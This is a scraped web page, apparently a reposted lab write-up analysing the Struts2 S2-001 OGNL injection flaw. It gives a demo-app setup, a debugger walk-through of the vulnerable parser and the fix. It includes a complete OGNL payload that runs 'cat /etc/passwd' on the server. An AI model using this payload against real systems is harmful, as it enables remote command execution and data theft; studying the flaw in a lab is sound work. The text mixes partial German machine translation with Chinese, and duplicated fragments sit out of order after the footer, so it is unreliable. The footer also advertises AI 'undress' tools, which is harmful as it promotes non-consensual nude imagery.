Beispielanalyse der Struts2-Schwachstelle S2-001

Vulhub-Schwachstellenserie: Struts2-Schwachstelle S2-001

1. Schwachstellenbeschreibung:

Struts2-Schwachstelle S2-001 tritt auf, wenn der Benutzer Formulardaten übermittelt und die Überprüfung fehlschlägt. Der Server verwendet einen OGNL-Ausdruck, um den zuvor vom Benutzer übermittelten Parameterwert %{value} zu analysieren und die entsprechenden Formulardaten erneut aufzufüllen. Zum Beispiel auf einer Registrierungs- oder Anmeldeseite. Wenn eine Übermittlung fehlschlägt, gibt der Server normalerweise standardmäßig die zuvor übermittelten Daten zurück. Da der Server %{value} verwendet, um eine OGNL-Ausdrucksanalyse für die übermittelten Daten durchzuführen, kann der Server die Nutzlast direkt senden, um den Befehl auszuführen.



2.Vulhub-Schwachstellenausnutzung:

Die Verwendung von Vulhub zum Reproduzieren der Schwachstelle kann den Umgebungskonstruktionsprozess einsparen, was sehr praktisch ist.

offizielle Vulhub-Website-Adresse: https://vulhub.org

Starten Sie die Verwundbarkeitsumgebung.

docker-compsoe up -d





Geben Sie die Testnutzlast ein



%{1+1} Sie können sehen, dass unser Additionsausdruck erfolgreich ausgeführt wurde.

Sie können sehen, dass unser Additionsausdruck erfolgreich ausgeführt wurde.



Dieses Mal versuchen wir die Befehlsausführung, new java.lang.String[ {"cat","/etc/passwd "} Ändern Sie hier den Befehl, den wir ausführen möchten.

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[ {"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get(“com.opensymphony.xwork2.dispatcher.HttpServletResponse”),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()} Die passwd-Datei wurde erfolgreich gelesen.

Die passwd-Datei wurde erfolgreich gelesen.

Das Folgende sind drei Exploit-Anweisungen:





3.搭建环境平台:win10 工具:Apache Tomcat 9.0.7,IntelliJ IDEA 下载IntelliJ IDE之后我们选择免费试用一个月,接下来创建我们的项目。







需要如下几个包,下载地址: http://archive.apache.org/dist/struts/binaries/struts-2.0.1-all.zip 解压完之后,我们把lib目录下对应的jar包导入到我们在项目中创建的lib目录中。

接着发布我们导入的jar包,不然会报错。

接下来就是我们要创建的几个文件,这里代码都给出来了,直接copy就行。(注意:一定要按照前边给出的目录结构放置下边的文件) web.xml <?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://xmlns.jcp.org/xml/ns/javaee" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd" id="WebApp_ID" version="3.1"><display-name>S2-001 Example</display-name><filter><filter-name>struts2</filter-name><filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class></filter><filter-mapping><filter-name>struts2</filter-name><url-pattern>/*</url-pattern></filter-mapping><welcome-file-list><welcome-file>index.jsp</welcome-file></welcome-file-list> </web-app> Nach dem Login kopieren index.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>S2-001</title>

</head>

<body>

<h3>S2-001 Demo</h3>

<p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>

<s:form action="login">

<s:textfield name="username" label="username" />

<s:textfield name="password" label="password" />

<s:submit></s:submit>

</s:form>

</body>

</html>Nach dem Login kopieren welcome.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>S2-001</title>

</head>

<body>

<p>Hello <s:property value="username"></s:property></p>

</body>

</html>Nach dem Login kopieren LoginAction.java package com.demo.action;

import com.opensymphony.xwork2.ActionSupport;

public class LoginAction extends ActionSupport {

private String username = null;

private String password = null;

public String getUsername() {

return this.username;

}

public String getPassword() {

return this.password;

}

public void setUsername(String username) {

this.username = username;

}

public void setPassword(String password) {

this.password = password;

}

public String execute() throws Exception {

if ((this.username.isEmpty()) || (this.password.isEmpty())) {

return "error";

}

if ((this.username.equalsIgnoreCase("admin"))

&& (this.password.equals("admin"))) {

return "success";

}

return "error";

}

}Nach dem Login kopieren src目录下新建struts.xml <?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE struts PUBLIC

"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"

"http://struts.apache.org/dtds/struts-2.0.dtd">

<struts><package name="S2-001" extends="struts-default"><action name="login" class="com.demo.action.LoginAction"><result name="success">welcome.jsp</result><result name="error">index.jsp</result></action></package>











</struts>Nach dem Login kopieren 4.原理分析漏洞部分代码 xwork-2.0-beta-1.jar/com.opensymphony.xwork2/util/TextParseUtil.java public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {

Object result = expression;

while(true) {

int start = expression.indexOf(open + "{");

int length = expression.length();

int x = start + 2;

int count = 1;

while(start != -1 && x < length && count != 0) {

char c = expression.charAt(x++);

if (c == '{') {

++count;

} else if (c == '}') {

--count;

}

}

int end = x - 1;

if (start == -1 || end == -1 || count != 0) {

return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);

}

String var = expression.substring(start + 2, end);

Object o = stack.findValue(var, asType);

if (evaluator != null) {

o = evaluator.evaluate(o);

}

String left = expression.substring(0, start);

String right = expression.substring(end + 1);

if (o != null) {

if (TextUtils.stringSet(left)) {

result = left + o;

} else {

result = o;

}

if (TextUtils.stringSet(right)) {

result = result + right;

}

expression = left + o + right;

} else {

result = left + right;

expression = left + right;

}

}

}Nach dem Login kopieren 运行我们搭建好的环境,记得开启debug模式



expression会获取不同的参数值,我们直到其获取到password开始分析漏洞原因。







然后通过Object o = stack.findValue(var, asType)获得到password的值为333*666,然后重新赋值给expression,进行下一次循环。 在这一次循环的时候,就会解析333*666,并将赋值给了o,经过计算后expression的值就变成了221788。

5.漏洞修复判断了循环的次数,从而在解析到%{333*666}的时候不会继续向下递归,相当于限制了解析ongl的次数。

也就不会对用户提交的参数进行ongl解析 if (loopCount > maxLoopCount) {

// translateVariables prevent infinite loop / expression recursive evaluation

break;

}Nach dem Login kopieren 6.OGNL表达式这里搬运大佬总结好的东西。 OGNL ist die Abkürzung für Object-Graph Navigation Language. Es handelt sich um eine leistungsstarke Ausdruckssprache (Expression Language, auch EL genannt). Durch ihre einfache und konsistente Ausdruckssyntax können Sie auf alle Eigenschaften des Objekts zugreifen und die Methode des Objekts aufrufen. Durchlaufen Sie das Strukturdiagramm des gesamten Objekts und implementieren Sie Funktionen wie die Feldtypkonvertierung. Es verwendet dieselben Ausdrücke, um auf die Eigenschaften des Objekts zuzugreifen. Drei Elemente von OGNL: (Der folgende Teil stammt aus dem Internet, ich denke, er ist gut gesagt) 1. Ausdruck Der Ausdruck ist der Kern des gesamten OGNL. Alle OGNL-Operationen werden nach dem Parsen des Ausdrucks ausgeführt. von. Der Ausdruck gibt an, was genau diese OGNL-Operation bewirken wird. Wir können sehen, dass im obigen Test „Name“, „Abteilungsname“ usw. alles Ausdrücke sind, die darauf hinweisen, dass der Wert „Name“ oder „Name in Abteilung“ verwendet wird. OGNL unterstützt viele Arten von Ausdrücken, mehr erfahren wir später. 2. Root-Objekt Das Root-Objekt kann als Operationsobjekt von OGNL verstanden werden. Nachdem der Ausdruck angibt, „was zu tun ist“, müssen Sie auch angeben, „für wen“ es getan werden soll. Im obigen Testcode ist user das Stammobjekt. Das bedeutet, dass wir den Wert des Namensattributs für das Benutzerobjekt abrufen (und den Namensattributwert in der Abteilung für das Benutzerobjekt festlegen müssen). 3. Kontext Mit Ausdrücken und Stammobjekten können wir tatsächlich die Grundfunktionen von OGNL nutzen. Rufen Sie beispielsweise den Wert des Stammobjekts basierend auf dem Ausdruck ab oder legen Sie ihn fest. Tatsächlich werden jedoch innerhalb von OGNL alle Vorgänge in einer bestimmten Umgebung ausgeführt, die den Kontext von OGNL darstellt. Um es klarer auszudrücken: Es ist dieser Kontext, der angibt, „wo“ der Betrieb von OGNL erfolgen soll.

|

Das obige ist der detaillierte Inhalt vonBeispielanalyse der Struts2-Schwachstelle S2-001. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

AI Hentai Generator

Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

1380

1380

52

52

So betrachten Sie historische Schwachstellen von Struts2 aus Schutzsicht

May 13, 2023 pm 05:49 PM

So betrachten Sie historische Schwachstellen von Struts2 aus Schutzsicht

May 13, 2023 pm 05:49 PM

1. Einleitung Die Struts2-Schwachstelle ist eine klassische Reihe von Schwachstellen. Die Hauptursache liegt darin, dass Struts2 OGNL-Ausdrücke einführt, um das Framework flexibel und dynamisch zu machen. Da das Patchen des gesamten Frameworks verbessert wurde, wird es jetzt viel schwieriger sein, neue Schwachstellen in Struts2 zu entdecken. Der tatsächlichen Situation nach zu urteilen, haben die meisten Benutzer bereits historische Schwachstellen mit hohem Risiko behoben. Derzeit werden Struts2-Schwachstellen bei Penetrationstests hauptsächlich dem Zufall überlassen, oder es ist effektiver, ungepatchte Systeme anzugreifen, nachdem sie dem Intranet ausgesetzt wurden. Analyseartikel im Internet analysieren diese Struts2-Schwachstellen hauptsächlich aus der Perspektive von Angriff und Ausnutzung. Als neues Offensiv- und Defensivteam des H3C ist es Teil unserer Aufgabe, die Regelbasis der ips-Produkte aufrechtzuerhalten. Heute werden wir dieses System überprüfen.

Was ist das Prinzip des Struts2-Frameworks?

Jan 04, 2024 pm 01:55 PM

Was ist das Prinzip des Struts2-Frameworks?

Jan 04, 2024 pm 01:55 PM

Das Prinzip des Struts2-Frameworks: 1. Der Interceptor analysiert den Anforderungspfad. 3. Erstellt das Aktionsobjekt. 5. Gibt das Ergebnis zurück Parsing. Sein Prinzip basiert auf dem Interceptor-Mechanismus, der den Geschäftslogik-Controller vollständig von der Servlet-API trennt und so die Wiederverwendbarkeit und Wartbarkeit des Codes verbessert. Durch die Verwendung des Reflexionsmechanismus kann das Struts2-Framework flexibel Aktionsobjekte erstellen und verwalten, um Anfragen und Antworten zu verarbeiten.

Beispielanalyse der Struts2-Schwachstelle S2-001

May 15, 2023 pm 03:58 PM

Beispielanalyse der Struts2-Schwachstelle S2-001

May 15, 2023 pm 03:58 PM

Vulhub-Schwachstellenserie: Struts2-Schwachstelle S2-0011. Beschreibung der Schwachstelle: Struts2-Schwachstelle S2-001. Wenn der Benutzer Formulardaten übermittelt und die Überprüfung fehlschlägt, verwendet der Server den OGNL-Ausdruck, um den zuvor vom Benutzer übermittelten Parameterwert %{value} zu analysieren füllt die entsprechenden Formulardaten auf. Zum Beispiel auf einer Registrierungs- oder Anmeldeseite. Wenn eine Übermittlung fehlschlägt, gibt der Server normalerweise standardmäßig die zuvor übermittelten Daten zurück. Da der Server %{value} verwendet, um eine OGNL-Ausdrucksanalyse für die übermittelten Daten durchzuführen, kann der Server die Nutzlast direkt senden, um den Befehl auszuführen. 2. Ausnutzung von Vulhub-Schwachstellen: Durch die Verwendung von Vulhub zur Reproduktion von Schwachstellen kann der Umgebungskonstruktionsprozess eingespart werden, was sehr praktisch ist. vu

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

May 23, 2023 pm 10:37 PM

Wie reproduziert sich die Sicherheitsanfälligkeit bezüglich Remotecodeausführung in Struts2 S2-059?

May 23, 2023 pm 10:37 PM

0x00 Einführung Struts2 ist ein sehr leistungsfähiges JavaWeb-Open-Source-Framework, das von der Apache-Softwareorganisation gestartet wurde und im Wesentlichen einem Servlet entspricht. Struts2 basiert auf der MVC-Architektur und verfügt über eine klare Framework-Struktur. Es wird normalerweise als Controller zum Einrichten der Dateninteraktion zwischen Modellen und Ansichten verwendet und zum Erstellen von Java-Webanwendungen auf Unternehmensebene verwendet. Es nutzt und erweitert die JavaServletAPI und ermutigt Entwickler, die MVC-Architektur zu übernehmen. Struts2 basiert auf den hervorragenden Designideen von WebWork, übernimmt einige Vorteile des Struts-Frameworks und bietet ein übersichtlicheres Webanwendungs-Framework, das im MVC-Designmuster implementiert ist. 0x01-Schwachstelle

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Vorwort Am 22. August 2018 veröffentlichte Apache Struts2 eine Sicherheitslücke mit hohem Risiko für die Remotecodeausführung (S2-057/CVE-2018-11776). Die Sicherheitslücke wurde von ManYueMo, einem Sicherheitsforscher, entdeckt SemmleSecurityResearch-Team. Diese Sicherheitsanfälligkeit ist auf die Tatsache zurückzuführen, dass bei Verwendung der Namespace-Funktion zum Definieren der XML-Konfiguration im Struts2-Entwicklungsframework der Namespace-Wert nicht festgelegt ist und nicht in der Aktionskonfiguration der oberen Ebene (ActionConfiguration) festgelegt ist oder ein Platzhalter-Namespace verwendet wird. Dies kann zur Remote-Codeausführung führen. Auf die gleiche Weise, u

So reproduzieren Sie die Schwachstelle Apache Struts2--048 bezüglich Remotecodeausführung

May 12, 2023 pm 07:43 PM

So reproduzieren Sie die Schwachstelle Apache Struts2--048 bezüglich Remotecodeausführung

May 12, 2023 pm 07:43 PM

0x00 Einführung Das Struts2-Framework ist eine Open-Source-Webanwendungsarchitektur für die Entwicklung von JavaEE-Webanwendungen. Es nutzt und erweitert JavaServletAPI und ermutigt Entwickler, die MVC-Architektur zu übernehmen. Struts2 basiert auf den hervorragenden Designideen von WebWork, übernimmt einige der Vorteile des Struts-Frameworks und bietet ein übersichtlicheres Webanwendungs-Framework, das im MVC-Designmuster implementiert ist. Übersicht über die Sicherheitslücke 0x01. In der ApacheStruts22.3.x-Serie ist das Plug-in struts2-struts1-plugin aktiviert und das Verzeichnis struts2-showcase ist vorhanden

Beispielanalyse der Site-Risiken des Struts2-Frameworks

May 30, 2023 pm 12:32 PM

Beispielanalyse der Site-Risiken des Struts2-Frameworks

May 30, 2023 pm 12:32 PM

1. Überblick Struts ist ein Open-Source-Projekt, das von der Apache Software Foundation (ASF) gefördert wird. Es begann als Teilprojekt innerhalb des Jakarta-Projekts und wurde später zu einem Spitzenprojekt von ASF. Es implementiert das Anwendungsframework [WebFramework] basierend auf dem Model-View-Controller [MVC]-Entwurfsmuster von JavaEE-Webanwendungen unter Verwendung der JavaServlet/JSP-Technologie. Es ist ein klassisches Produkt im klassischen MVC-Entwurfsmuster. In den frühen Tagen der Entwicklung von JavaEE-Webanwendungen wurde HTM zusätzlich zur Servlet-Technologie im Allgemeinen im Quellcode von JavaServerPages (JSP) verwendet.

Beispielanalyse des CNNVD-Berichts zur Sicherheitslücke Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Beispielanalyse des CNNVD-Berichts zur Sicherheitslücke Apache Struts2 S2-057

May 11, 2023 pm 08:04 PM

Derzeit hat Apache offiziell ein Versionsupdate veröffentlicht, um die Schwachstelle zu beheben. Es wird empfohlen, dass Benutzer die Apache Struts-Produktversion rechtzeitig bestätigen. Falls betroffen, ergreifen Sie bitte rechtzeitig Patch-Maßnahmen. 1. Einführung in die Sicherheitslücke ApacheStruts2 ist ein Teilprojekt des Jakarta-Projekts der American Apache Software Foundation. Es handelt sich um ein Webanwendungs-Framework, das auf MVC-Design basiert. Am 22. August 2018 veröffentlichte Apache offiziell die Sicherheitslücke Apache Struts2S2-057 (CNNVD-201808-740, CVE-2018-11776). Beim Aktivieren der Pan-Namespace-Funktion im Struts2-Entwicklungsframework

这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。

这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。 目录结构如下。

目录结构如下。





password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)

password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)

然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。

然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。 在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666}

在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666} 然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。

然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。

不是OGNL表达式时就会进入

不是OGNL表达式时就会进入